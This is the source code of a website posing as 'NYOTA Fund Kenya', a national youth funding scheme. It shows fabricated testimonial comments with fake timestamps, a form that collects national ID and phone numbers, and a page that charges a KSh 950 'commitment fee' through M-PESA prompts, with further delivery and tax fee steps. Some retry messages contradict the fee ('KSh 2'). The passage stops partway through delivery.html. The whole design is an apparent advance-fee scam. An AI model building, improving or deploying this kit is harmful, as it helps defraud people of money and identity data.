
<file: index.html>
<!DOCTYPE html><html lang="en">
<head><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0"><title>NYOTA FUNDS KENYA</title><link rel="stylesheet" href="style.css"></head><body><div class="logo-section"><img src="nyota-logo.jpg" alt="NYOTA Logo" class="logo">

</div><div class="container"><div class="header">

    <h1>NYOTA Fund Kenya</h1>

    <p class="subtitle">
        Empowering Youth • Supporting Businesses • Strengthening Kenya's Economy
    </p>

</div>


<div class="content">

    <button class="green" id="startBtn" onclick="startApplication()">
Start Application

</button></div>


<!-- =========================================
     LIVE COMMENTS
========================================== -->

<div class="live-comments">

    

    <div class="comments-window">

        <div class="comments-track">


            <div class="comment">
                <strong>Victor yegon</strong>
                <p>Funds helped pay my rent. Thank you!</p>
                <small>commented just now</small>
            </div>


            <div class="comment">
                <strong>Irene Atieno</strong>
                <p>Quick approval and fast fund delivery.</p>
                <small>commented 30 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Winfred Chepkemoi</strong>
                <p>Happy to receive 65,000, thanks!</p>
                <small>commented 5 minutes ago</small>
            </div>


            <div class="comment">
                <strong>Victor Ochieng</strong>
                <p>Received 40k. Real and trusted platform 🙌</p>
                <small>commented 10 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Ruth Chelimo</strong>
                <p>22,000 received successfully. Thank you NYOTA FUND!</p>
                <small>commented 30 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Faith Njeri</strong>
                <p>Payment was smooth, received 110,000.</p>
                <small>commented 1 minute ago</small>
            </div>


            <div class="comment">
                <strong>Felix Kariuki</strong>
                <p>Amazing service, 85,000 received.</p>
                <small>commented 10 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Brenda Akinyi</strong>
                <p>Happy to receive 30,000, thanks!</p>
                <small>commented 2 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Peter Mutiso</strong>
                <p>Platform is trustworthy. Funds received.</p>
                <small>commented just now</small>
            </div>


            <div class="comment">
                <strong>Susan Wairimu</strong>
                <p>Received 40k. Real and trusted platform 🙌</p>
                <small>commented just now</small>
            </div>


            <div class="comment">
                <strong>Paul Onyango</strong>
                <p>75,000 received successfully. Thank you NYOTA FUND!</p>
                <small>commented 30 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Lucy Atieno</strong>
                <p>Received 85,000, helped me start my project.</p>
                <small>commented just now</small>
            </div>


            <div class="comment">
                <strong>Mary Wanjiku</strong>
                <p>22,000 received successfully. Thank you NYOTA FUND!</p>
                <small>commented 30 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Diana Jepkosgei</strong>
                <p>Funds came in less than 3 minutes. Amazing!</p>
                <small>commented 5 minutes ago</small>
            </div>


            <div class="comment">
                <strong>Patrick Kimani</strong>
                <p>Real platform, got 50k in my phone.</p>
                <small>commented 2 minutes ago</small>
            </div>


            <div class="comment">
                <strong>Stephen Bett</strong>
                <p>Funds came in less than 3 minutes. Amazing!</p>
                <small>commented 10 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Allan Otieno</strong>
                <p>50k received in record time.</p>
                <small>commented 1 minute ago</small>
            </div>


            <div class="comment">
                <strong>Caroline Mumbi</strong>
                <p>Quick processing, I received 90,000.</p>
                <small>commented 10 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Daniel Ouma</strong>
                <p>Funds legit, fast, and reliable.</p>
                <small>commented just now</small>
            </div>


            <div class="comment">
                <strong>Nancy Wambui</strong>
                <p>I paid the processing fee and got my 30,000 instantly.</p>
                <small>commented 10 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Mercy Nyambura</strong>
                <p>Amazing service, 50,000 received.</p>
                <small>commented 10 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Linda Auma</strong>
                <p>Funds legit, fast, and reliable.</p>
                <small>commented 2 minutes ago</small>
            </div>


            <div class="comment">
                <strong>Grace Akinyi</strong>
                <p>Very satisfied with NYOTA FUND.</p>
                <small>commented 10 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Alice Muthoni</strong>
                <p>Received 22,000, helped me start my project.</p>
                <small>commented 30 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Esther Jepchirchir</strong>
                <p>Thought it was fake but got my money.</p>
                <small>commented 2 minutes ago</small>
            </div>


            <div class="comment">
                <strong>Caleb Mutua</strong>
                <p>Very quick and reliable. Got 30k.</p>
                <small>commented 10 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Ann Chebet</strong>
                <p>Received 40k. Real and trusted platform 🙌</p>
                <small>commented just now</small>
            </div>


            <div class="comment">
                <strong>Brian Kiptoo</strong>
                <p>NYOTA FUND never disappoints.</p>
                <small>commented just now</small>
            </div>


            <div class="comment">
                <strong>Samuel Kibet</strong>
                <p>I started my small business using 50k. Thank you!</p>
                <small>commented 2 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Joseph Maina</strong>
                <p>Very satisfied with NYOTA FUND.</p>
                <small>commented 1 minute ago</small>
            </div>


            <div class="comment">
                <strong>Dennis Barasa</strong>
                <p>45,000 received successfully. Thank you NYOTA FUND!</p>
                <small>commented 2 minutes ago</small>
            </div>


            <div class="comment">
                <strong>James Otieno</strong>
                <p>Thought it was fake but got my money.</p>
                <small>commented 1 minute ago</small>
            </div>


            <div class="comment">
                <strong>Noah Kiplangat</strong>
                <p>Quick approval and fast fund delivery.</p>
                <small>commented 30 seconds ago</small>
            </div>


            <div class="comment">
                <strong>John Kamau</strong>
                <p>Platform is trustworthy. Funds received.</p>
                <small>commented 10 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Michael Njoroge</strong>
                <p>Quick processing, I received 106,
       500.</p>
                <small>commented 5 minutes ago</small>
            </div>


            <div class="comment">
                <strong>Joyce Nyambura</strong>
                <p>NYOTA FUND is the real deal. 79,700 received.</p>
                <small>commented 30 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Kevin Mwangi</strong>
                <p>Funds helped pay my rent. Thank you!</p>
                <small>commented 2 seconds ago</small>
            </div>


            <div class="comment">
                <strong>Beatrice Wanjala</strong>
                <p>Thought it was fake but got my money.</p>
                <small>commented 2 minutes ago</small>
            </div>


            <div class="comment">
                <strong>George Kiplagat</strong>
                <p>Received my 38,100 in minutes.</p>
                <small>commented 1 minute ago</small>
            </div>


            <div class="comment">
                <strong>Janet Moraa</strong>
                <p>Funds delivered faster than expected.</p>
                <small>commented 5 minutes ago</small>
            </div>


        </div>

    </div>

</div>


<div class="content">

    <h2>About the NYOTA Fund</h2>

    <p>
        NYOTA Fund is a national financial empowerment initiative designed
        to empower Kenyan youth, entrepreneurs and small businesses by
        providing access to funding opportunities.
    </p>

    <br>

    <p>
        The programme supports innovation, employment creation and economic
        growth across all 47 counties of Kenya.
    </p>

</div>


<div class="footer">
    © 2026 NYOTA FUNDS KENYA
</div>

</div><script>

function startApplication() {

    const button = document.getElementById("startBtn");

    button.textContent = "Opening...";
    button.disabled = true;

    // Start a new application
    sessionStorage.setItem(
        "nyotaApplicationActive",
        "true"
    );

    sessionStorage.setItem(
        "nyotaCurrentStep",
        "1"
    );

    window.location.href = "./apply.html";
}


/*
   RESUME EXISTING APPLICATION
*/

window.addEventListener("DOMContentLoaded", function () {

    const active =
        sessionStorage.getItem("nyotaApplicationActive");

    const step =
        parseInt(
            sessionStorage.getItem("nyotaCurrentStep") || "0",
            10
        );

    if (active === "true" && step > 1) {

        const pages = {
            2: "apply.html",
            3: "purpose.html",
            4: "amount.html",
            5: "payment.html",
            6: "delivery.html",
            7: "commitment.html",
            8: "tax.html",
            9: "success.html"
        };

        if (pages[step]) {
            window.location.replace(pages[step]);
        }
    }

});

</script></body>
</html>
</file>

<file: apply.html>
<!DOCTYPE html>
<html lang="en">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA Funds - Application</title>

<style>

@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap');

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:'Poppins',sans-serif;
}

html,
body{
    width:100%;
    min-height:100%;
}

body{
    min-height:100vh;

    /* CATERPILLAR GREEN BACKGROUND */
    background:
        radial-gradient(
            circle at 50% 20%,
            rgba(255,212,0,0.08),
            rgba(0,166,81,0.08) 25%,
            transparent 60%
        ),
        linear-gradient(
            180deg,
            #006400 0%,
            #006400 50%,
            #006400 100%
        );

    color:#FFFFFF;
}

.container{
    width:100%;
    max-width:500px;
    min-height:100vh;
    margin:auto;
    padding:10px 16px;
}

.card{
    width:100%;
    padding:20px 18px;
    border-radius:18px;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.075),
            rgba(255,255,255,0.025)
        );

    /* BLACK FRAME */
    border:1px solid #000000;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.65),
        0 0 35px rgba(255,212,0,0.035),
        inset 0 1px 0 rgba(255,255,255,0.06);

    backdrop-filter:blur(15px);
    -webkit-backdrop-filter:blur(15px);
}

h1{
    text-align:center;
    font-size:30px;
    line-height:1.2;
    font-weight:700;
    margin-bottom:6px;

    /* PURE YELLOW */
    background:
        linear-gradient(
            180deg,
            #FFD400 0%,
            #FFD400 25%,
            #FFD400 55%,
            #FFD400 100%
        );

    -webkit-background-clip:text;
    background-clip:text;
    -webkit-text-fill-color:transparent;
}

.subtitle{
    text-align:center;
    font-size:15px;
    line-height:1.5;

    /* PURE WHITE */
    color:#FFFFFF;

    margin-bottom:15px;
}

label{
    display:block;
    margin-top:11px;
    margin-bottom:5px;
    font-size:15px;
    font-weight:600;

    /* PURE WHITE */
    color:#FFFFFF;
}

input,
select{
    width:100%;
    height:45px;
    padding:0 13px;

    /* BLACK COLUMN / INPUT FRAME */
    border:1px solid #000000;

    border-radius:11px;

    outline:none;

    background:rgba(255,255,255,0.055);

    /* PURE WHITE */
    color:#FFFFFF;

    font-size:14px;

    transition:
        border-color .25s ease,
        background .25s ease,
        box-shadow .25s ease;
}

input::placeholder{
    color:#FFFFFF;
    opacity:0.70;
}

input:focus,
select:focus{

    /* BLACK FRAME REMAINS */
    border-color:#000000;

    background:rgba(255,255,255,0.075);

    box-shadow:
        0 0 0 3px rgba(255,212,0,0.10),
        0 0 18px rgba(255,212,0,0.06);
}

select{
    appearance:none;
    -webkit-appearance:none;
    cursor:pointer;
}

select option{
    background:#000000;
    color:#FFFFFF;
}

button{
    width:100%;
    min-height:50px;
    padding:10px;
    margin-top:16px;

    border:none;
    border-radius:12px;

    /* PURE YELLOW */
    background:
        linear-gradient(
            135deg,
            #FFD400 0%,
            #FFD400 25%,
            #FFD400 60%,
            #FFD400 100%
        );

    color:#000000;

    font-size:19px;
    font-weight:700;
    cursor:pointer;

    box-shadow:
        0 10px 30px rgba(255,212,0,0.18),
        inset 0 1px 0 rgba(255,255,255,0.55);

    transition:
        transform .2s ease,
        box-shadow .2s ease,
        opacity .2s ease;
}

button:hover{
    transform:translateY(-2px);

    box-shadow:
        0 14px 35px rgba(255,212,0,0.28),
        inset 0 1px 0 rgba(255,255,255,0.6);
}

button:active{
    transform:translateY(0);
}

button:disabled{
    opacity:.6;
    cursor:not-allowed;
    transform:none;
}

#formMessage{
    min-height:20px;
    margin-top:10px;
    text-align:center;
    font-size:13px;

    /* PURE YELLOW */
    color:#FFD400;
}

@media(max-width:480px){

    .container{
        padding:8px 14px;
    }

    .card{
        padding:18px 16px;
    }

    h1{
        font-size:27px;
    }

}

@media(max-width:360px){

    .container{
        padding-left:12px;
        padding-right:12px;
    }

    .card{
        padding:17px 13px;
    }

    h1{
        font-size:24px;
    }

    input,
    select{
        height:41px;
        font-size:13px;
    }

    button{
        font-size:18px;
    }

}

</style>
</head>

<body>

<div class="container">

<div class="card">

<h1>NYOTA Funds</h1>

<p class="subtitle">
Please complete all fields below to continue your application.
</p>

<form id="applicationForm">

<label for="applicantName">
Full Name
</label>

<input
    type="text"
    id="applicantName"
    name="applicantName"
    placeholder="Enter your full name"
    autocomplete="name"
    required
>


<label for="idNumber">
National ID Number
</label>

<input
    type="text"
    id="idNumber"
    name="idNumber"
    placeholder="Enter your ID number"
    inputmode="numeric"
    autocomplete="off"
    required
>


<label for="phoneNumber">
Phone Number
</label>

<input
    type="tel"
    id="phoneNumber"
    name="phoneNumber"
    placeholder="07XXXXXXXX"
    inputmode="tel"
    autocomplete="tel"
    required
>


<label for="county">
County
</label>

<select
    id="county"
    name="county"
    required
>

<option value="">
Select County
</option>

<option>Baringo</option>
<option>Bomet</option>
<option>Bungoma</option>
<option>Busia</option>
<option>Elgeyo-Marakwet</option>
<option>Embu</option>
<option>Garissa</option>
<option>Homa Bay</option>
<option>Isiolo</option>
<option>Kajiado</option>
<option>Kakamega</option>
<option>Kericho</option>
<option>Kiambu</option>
<option>Kilifi</option>
<option>Kirinyaga</option>
<option>Kisii</option>
<option>Kisumu</option>
<option>Kitui</option>
<option>Kwale</option>
<option>Laikipia</option>
<option>Lamu</option>
<option>Machakos</option>
<option>Makueni</option>
<option>Mandera</option>
<option>Marsabit</option>
<option>Meru</option>
<option>Migori</option>
<option>Mombasa</option>
<option>Murang'a</option>
<option>Nairobi</option>
<option>Nakuru</option>
<option>Nandi</option>
<option>Narok</option>
<option>Nyamira</option>
<option>Nyandarua</option>
<option>Nyeri</option>
<option>Samburu</option>
<option>Siaya</option>
<option>Taita Taveta</option>
<option>Tana River</option>
<option>Tharaka-Nithi</option>
<option>Trans Nzoia</option>
<option>Turkana</option>
<option>Uasin Gishu</option>
<option>Vihiga</option>
<option>Wajir</option>
<option>West Pokot</option>

</select>


<label for="occupation">
Occupation
</label>

<select
    id="occupation"
    name="occupation"
    required
>

<option value="">
Select Occupation
</option>

<option>Student</option>
<option>Business Owner</option>
<option>Self Employed</option>
<option>Employed</option>
<option>Farmer</option>
<option>Teacher</option>
<option>Doctor</option>
<option>Nurse</option>
<option>Engineer</option>
<option>Software Developer</option>
<option>Accountant</option>
<option>Lawyer</option>
<option>Driver</option>
<option>Mechanic</option>
<option>Electrician</option>
<option>Plumber</option>
<option>Carpenter</option>
<option>Welder</option>
<option>Tailor</option>
<option>Hairdresser / Barber</option>
<option>Trader</option>
<option>Salesperson</option>
<option>Hotel Attendant</option>
<option>Chef / Cook</option>
<option>Security Guard</option>
<option>Police Officer</option>
<option>Military Officer</option>
<option>Journalist</option>
<option>Graphic Designer</option>
<option>Photographer</option>
<option>Freelancer</option>
<option>Content Creator</option>
<option>Casual Worker</option>
<option>Unemployed</option>
<option>Retired</option>
<option>Other</option>

</select>


<button
    type="submit"
    id="continueBtn"
>
    Continue
</button>

<p id="formMessage"></p>

</form>

</div>

</div>


<script>

/* =========================================
   APPLICATION FLOW
========================================= */

const form =
    document.getElementById("applicationForm");

const button =
    document.getElementById("continueBtn");

const message =
    document.getElementById("formMessage");


/* =========================================
   SUBMIT APPLICATION
========================================= */

form.addEventListener("submit", function(event){

    event.preventDefault();


    /* -------------------------------------
       GET VALUES
    ------------------------------------- */

    const applicantName =
        document
            .getElementById("applicantName")
            .value
            .trim();

    const idNumber =
        document
            .getElementById("idNumber")
            .value
            .trim();

    const phoneNumber =
        document
            .getElementById("phoneNumber")
            .value
            .trim();

    const county =
        document
            .getElementById("county")
            .value;

    const occupation =
        document
            .getElementById("occupation")
            .value;


    /* -------------------------------------
       BASIC VALIDATION
    ------------------------------------- */

    if(!applicantName){

        message.textContent =
            "Please enter your full name.";

        return;
    }

    if(!idNumber){

        message.textContent =
            "Please enter your ID number.";

        return;
    }

    if(!phoneNumber){

        message.textContent =
            "Please enter your phone number.";

        return;
    }

    if(!county){

        message.textContent =
            "Please select your county.";

        return;
    }

    if(!occupation){

        message.textContent =
            "Please select your occupation.";

        return;
    }


    /* -------------------------------------
       SAVE APPLICATION DATA
    ------------------------------------- */

    localStorage.setItem(
        "applicantName",
        applicantName
    );

    localStorage.setItem(
        "idNumber",
        idNumber
    );

    localStorage.setItem(
        "phoneNumber",
        phoneNumber
    );

    localStorage.setItem(
        "county",
        county
    );

    localStorage.setItem(
        "occupation",
        occupation
    );


    /* -------------------------------------
       SAVE COMPLETE APPLICATION OBJECT
    ------------------------------------- */

    const application = {

        applicantName:
            applicantName,

        idNumber:
            idNumber,

        phoneNumber:
            phoneNumber,

        county:
            county,

        occupation:
            occupation,

        submittedAt:
            new Date().toISOString()

    };

    localStorage.setItem(
        "nyotaApplication",
        JSON.stringify(application)
    );


    /* -------------------------------------
       BUTTON STATE
    ------------------------------------- */

    button.disabled = true;

    button.textContent =
        "Loading...";

    message.textContent =
        "Your information has been saved. Please wait...";


    /* -------------------------------------
       NEXT PAGE
    ------------------------------------- */

    setTimeout(function(){

        window.location.href =
            "funds.html";

    }, 500);

});

</script>

</body>
</html>
</file>

<file: commitment.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA FUNDS - Commitment</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#006400;
    color:#FFFFFF;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:22px 18px 20px;
    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:1px solid #000000;
}

.success{
    width:70px;
    height:70px;
    margin:0 auto 14px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:#FFD400;
    color:#000000;

    border:2px solid #000000;
    border-radius:50%;

    font-size:38px;
    font-weight:800;
}

h1{
    text-align:center;

    background:#000000;
    color:#FFFFFF;

    font-size:25px;
    font-weight:800;

    margin:2px 0 16px;
    padding:10px;

    border:1px solid #FFFFFF;
    border-radius:10px;
}

p{
    text-align:center;
    font-size:14px;
    line-height:1.6;
    color:#FFFFFF;
}

.name{
    color:#FFD400;
    font-weight:800;
}

.amount{
    background:#000000;

    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:16px 10px;
    margin:18px 0;

    text-align:center;

    color:#FFD400;

    font-size:28px;
    font-weight:800;
}

.info{
    margin-top:18px;

    background:#000000;

    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:14px;
}

.row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    gap:10px;
    padding:10px 0;

    border-bottom:
        1px solid
        rgba(255,255,255,0.25);
}

.row:last-child{
    border-bottom:none;
}

.label{
    font-size:13px;
    color:#FFFFFF;
}

.value{
    font-size:14px;
    font-weight:800;

    color:#FFD400;

    text-align:right;
    word-break:break-word;
}

.notice{
    margin-top:18px;

    padding:13px;

    background:
        rgba(255,212,0,0.12);

    border:1px solid #FFD400;
    border-radius:10px;

    color:#FFFFFF;

    font-size:13px;
    line-height:1.5;

    text-align:center;
}

button{
    width:100%;

    padding:15px;
    margin-top:18px;

    background:#FFD400;
    color:#000000;

    border:1px solid #000000;
    border-radius:11px;

    font-size:16px;
    font-weight:800;

    cursor:pointer;

    box-shadow:
        0 10px 30px
        rgba(0,0,0,0.30);
}

button:active{
    transform:scale(.98);
}

button:disabled{
    background:
        rgba(255,255,255,0.25);

    color:#FFFFFF;

    cursor:not-allowed;
    box-shadow:none;
}

#message{
    min-height:22px;

    margin-top:13px;

    color:#FFD400;

    font-size:13px;
    font-weight:600;

    line-height:1.5;

    text-align:center;
}

.footer{
    margin-top:15px;

    text-align:center;

    font-size:12px;

    color:#FFFFFF;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:23px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card" id="commitmentCard">

    <div class="success">
        ✓
    </div>

    <h1>
        Congratulations 🎊
    </h1>

    <p>
        Welcome,
        <span class="name" id="name">
            Applicant
        </span>
    </p>

    <p>
        We have received your
        delivery payment successfully.
    </p>

    <div class="amount">
        Commitment Fee: KSh 950
    </div>

    <p>
        To complete the process,
        please pay the commitment fee
        shown above.
    </p>

    <div class="info">

        <div class="row">

            <div class="label">
                M-PESA Number
            </div>

            <div
                class="value"
                id="phone"
            >
                —
            </div>

        </div>

        <div class="row">

            <div class="label">
                Delivery Payment
            </div>

            <div class="value">
                KSh 500
            </div>

        </div>

        <div class="row">

            <div class="label">
                Commitment Fee
            </div>

            <div class="value">
                KSh 950
            </div>

        </div>

    </div>

    <div class="notice">

        A separate M-PESA STK prompt will be
        sent for the KSh 950 commitment fee
        after you tap the payment button.

    </div>

    <button
        type="button"
        id="payBtn"
    >
        Pay KSh 950 Commitment Fee
    </button>

    <p id="message"></p>

    <div class="footer">
        NYOTA FUNDS
    </div>

</div>

</div>

<script>

/* =====================================================
   NYOTA BACKEND
===================================================== */

const BACKEND_URL =
    "https://nyota-backed1.onrender.com";


/* =====================================================
   COMMITMENT FEE
===================================================== */

const COMMITMENT_FEE = 950;


/* =====================================================
   DOM
===================================================== */

const card =
    document.getElementById("commitmentCard");

const nameElement =
    document.getElementById("name");

const phoneElement =
    document.getElementById("phone");

const payButton =
    document.getElementById("payBtn");

const messageElement =
    document.getElementById("message");


/* =====================================================
   APPLICANT DATA
===================================================== */

const applicantName =
    localStorage.getItem("applicantName") ||
    localStorage.getItem("fullName") ||
    "Applicant";

const savedPhone =
    localStorage.getItem("phoneNumber") || "";

nameElement.textContent =
    applicantName;

phoneElement.textContent =
    savedPhone || "Not available";


/* =====================================================
   CHECK DELIVERY PAYMENT
===================================================== */

const deliveryStatus =
    localStorage.getItem(
        "deliveryPaymentStatus"
    ) || "";

if(deliveryStatus !== "COMPLETED"){

    card.innerHTML = `

        <div class="success">
            !
        </div>

        <h1>
            Payment Verification
        </h1>

        <p>
            Your KSh 500 delivery payment
            has not been confirmed yet.
        </p>

        <button
            type="button"
            id="returnDeliveryBtn"
        >
            Return to Delivery
        </button>

    `;

    document
        .getElementById("returnDeliveryBtn")
        .addEventListener(
            "click",
            function(){

                window.location.href =
                    "Confirmation.html";

            }
        );

}


/* =====================================================
   NORMALIZE PHONE
===================================================== */

function normalizePhone(phone){

    let value =
        String(phone || "")
            .trim()
            .replace(/\s+/g,"")
            .replace(/-/g,"");

    if(value.startsWith("+254")){
        value = value.substring(1);
    }

    if(value.startsWith("07")){
        value =
            "254" +
            value.substring(1);
    }

    if(value.startsWith("01")){
        value =
            "254" +
            value.substring(1);
    }

    return value;
}


/* =====================================================
   PAY COMMITMENT
===================================================== */

async function payCommitment(){

    const phone =
        normalizePhone(savedPhone);

    if(!/^254\d{9}$/.test(phone)){

        messageElement.textContent =
            "A valid M-PESA number is required.";

        return;
    }

    payButton.disabled = true;

    payButton.textContent =
        "Sending STK Push...";

    messageElement.textContent =
        "Please wait...";

    try{

        const response =
            await fetch(
                BACKEND_URL +
                "/api/payment/stk-push",
                {
                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:phone,

                        amount:
                            COMMITMENT_FEE,

                        description:
                            "Nyota commitment fee"

                    })
                }
            );

        const data =
            await response
                .json()
                .catch(() => ({}));

        console.log(
            "COMMITMENT STK RESPONSE:",
            data
        );

        if(
            !response.ok ||
            !data.success
        ){

            throw new Error(
                data.error ||
                data.message ||
                "Commitment payment request failed."
            );

        }


        /* ==========================================
           PAYMENT REFERENCE
        ========================================== */

        const reference =
            data.reference;

        if(!reference){

            throw new Error(
                "No payment reference was returned."
            );

        }


        /* ==========================================
           SAVE PAYMENT DATA
        ========================================== */

        localStorage.setItem(
            "commitmentPaymentReference",
            reference
        );

        localStorage.setItem(
            "commitmentPaymentStatus",
            "SENT"
        );

        if(data.transactionId){

            localStorage.setItem(
                "commitmentTransactionId",
                data.transactionId
            );

        }


        /* ==========================================
           WAIT FOR CONFIRMATION
        ========================================== */

        payButton.textContent =
            "Waiting for Payment...";

        messageElement.textContent =
            "M-PESA prompt sent. Enter your M-PESA PIN to complete the KSh 950 commitment fee.";

        checkCommitmentPayment(
            reference
        );

    }
    catch(error){

        console.error(
            "COMMITMENT PAYMENT ERROR:",
            error
        );

        messageElement.textContent =
            error.message ||
            "Unable to send commitment payment request.";

        payButton.textContent =
            "Pay KSh 950 Commitment Fee";

        payButton.disabled =
            false;

    }

}


/* =====================================================
   CHECK COMMITMENT PAYMENT
===================================================== */

function checkCommitmentPayment(reference){

    let attempts = 0;

    const maxAttempts = 100;

    if(window.commitmentChecker){

        clearInterval(
            window.commitmentChecker
        );

    }


    window.commitmentChecker =

        setInterval(

            async function(){

                attempts++;

                try{

                    const url =
                        BACKEND_URL +
                        "/api/payment/status?reference=" +
                        encodeURIComponent(
                            reference
                        );

                    const response =
                        await fetch(
                            url,
                            {
                                method:"GET",
                                cache:"no-store"
                            }
                        );

                    const data =
                        await response
                            .json()
                            .catch(
                                () => ({})
                            );

                    console.log(
                        "COMMITMENT PAYMENT STATUS:",
                        data
                    );


                    /* ==================================
                       SUCCESS
                    ================================== */

                    if(
                        data.status === "COMPLETED" ||
                        data.status === "SUCCESS"
                    ){

                        clearInterval(
                            window.commitmentChecker
                        );


                        /* ==============================
                           SAVE CONFIRMED STATUS
                        ============================== */

                        localStorage.setItem(
                            "commitmentPaymentStatus",
                            "COMPLETED"
                        );

                        localStorage.setItem(
                            "commitmentPaymentReference",
                            data.reference ||
                            reference
                        );


                        if(data.transactionId){

                            localStorage.setItem(
                                "commitmentTransactionId",
                                data.transactionId
                            );

                        }


                        if(data.mpesaReceipt){

                            localStorage.setItem(
                                "commitmentMpesaReceipt",
                                data.mpesaReceipt
                            );

                        }


                        /* ==============================
                           UPDATE UI
                        ============================== */

                        payButton.textContent =
                            "Payment Successful";

                        messageElement.textContent =
                            "Commitment payment received successfully.";


                        /*
                           Small delay so the client can
                           see the successful status before
                           moving to tax.html.
                        */

                        setTimeout(
                            function(){

                                window.location.replace(
                                    "tax.html"
                                );

                            },
                            1000
                        );


                        return;
                    }


                    /* ==================================
                       FAILED
                    ================================== */

                    if(
                        data.status === "FAILED"
                    ){

                        clearInterval(
                            window.commitmentChecker
                        );

                        localStorage.setItem(
                            "commitmentPaymentStatus",
                            "FAILED"
                        );

                        messageElement.textContent =
                            "The KSh 2 commitment payment was not completed. You can try again.";

                        payButton.textContent =
                            "Try KSh 2 Commitment Payment Again";

                        payButton.disabled =
                            false;

                        return;
                    }


                    /* ==================================
                       EXPIRED
                    ================================== */

                    if(
                        data.status === "EXPIRED"
                    ){

                        clearInterval(
                            window.commitmentChecker
                        );

                        localStorage.setItem(
                            "commitmentPaymentStatus",
                            "EXPIRED"
                        );

                        messageElement.textContent =
                            "The commitment payment request expired. Please try again.";

                        payButton.textContent =
                            "Pay KSh 2 Commitment Fee";

                        payButton.disabled =
                            false;

                        return;
                    }


                    /* ==================================
                       TIMEOUT
                    ================================== */

                    if(
                        attempts >= maxAttempts
                    ){

                        clearInterval(
                            window.commitmentChecker
                        );

                        messageElement.textContent =
                            "Payment confirmation is taking longer than expected. Please try again.";

                        payButton.textContent =
                            "Pay KSh 2 Commitment Fee";

                        payButton.disabled =
                            false;
                    }

                }
                catch(error){

                    console.error(
                        "COMMITMENT STATUS ERROR:",
                        error
                    );


                    /*
                       Do not immediately mark the
                       payment as failed because of a
                       temporary network/backend error.
                    */

                    if(
                        attempts >= maxAttempts
                    ){

                        clearInterval(
                            window.commitmentChecker
                        );

                        messageElement.textContent =
                            "Unable to confirm the commitment payment right now. Please try again.";

                        payButton.textContent =
                            "Pay KSh 2 Commitment Fee";

                        payButton.disabled =
                            false;
                    }

                }

            },

            3000
        );
}


/* =====================================================
   BUTTON
===================================================== */

payButton.addEventListener(
    "click",
    payCommitment
);


/* =====================================================
   CLEAN UP
===================================================== */

window.addEventListener(
    "beforeunload",
    function(){

        if(window.commitmentChecker){

            clearInterval(
                window.commitmentChecker
            );

        }

    }
);

</script>

</body>

</html>
</file>

<file: delivery.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA FUNDS - Delivery</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#006400;
    color:#FFFFFF;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:22px 18px 20px;
    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:1px solid #000000;
}

.success{
    width:70px;
    height:70px;
    margin:0 auto 14px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:#FFD400;
    color:#000000;

    border:2px solid #000000;
    border-radius:50%;

    font-size:38px;
    font-weight:800;
}

h1{
    text-align:center;
    background:#000000;
    color:#FFFFFF;

    font-size:26px;
    font-weight:800;

    margin:2px 0 16px;
    padding:10px;

    border:1px solid #FFFFFF;
    border-radius:10px;
}

p{
    text-align:center;
    font-size:14px;
    line-height:1.6;
    color:#FFFFFF;
}

.name{
    color:#FFD400;
    font-weight:800;
}

.amount{
    background:#000000;
    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:16px 10px;
    margin:18px 0;

    text-align:center;

    color:#FFD400;

    font-size:28px;
    font-weight:800;
}

.info{
    margin-top:18px;

    background:#000000;

    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:14px;
}

.row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    gap:10px;
    padding:10px 0;

    border-bottom:1px solid
